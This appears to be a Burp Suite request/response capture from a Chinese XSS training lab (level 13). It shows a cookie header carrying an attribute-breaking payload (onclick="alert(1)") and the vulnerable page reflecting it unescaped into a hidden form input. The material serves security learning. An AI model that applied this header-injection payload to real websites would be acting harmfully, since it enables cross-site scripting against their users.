 Send Cancel < > Target: http://10.1.1.7:88 ?
Request
Pretty Raw Hex \n
1 GET /level13.php?t_link=sd&t_history=&t_sort=&t_cook= HTTP/1.1
2 Host: 10.1.1.7:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.1.1.7:88/level13.php?keyword=good%20job!
8 Connection: close
9 cookie: user=2" onclick="alert(1)" type="text
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Hex Render \n
18 }
19 </script>
20 <title>
欢迎来到level13
</title>
21 </head>
22 <body>
23 <h1 align=center>
欢迎来到level13
</h1>
24 <h2 align=center>
没有找到和相关的结果.
</h2>
<center>
25 <form id=search>
26 <input name="t_link"  value="" type="hidden">
27 <input name="t_history"  value="" type="hidden">
28 <input name="t_sort"  value="" type="hidden">
29 <input name="t_cook"  value="2" onclick="alert(1)" type="text" type="hidden">
30 </form>
31 </center>
<center>
INSPECTOR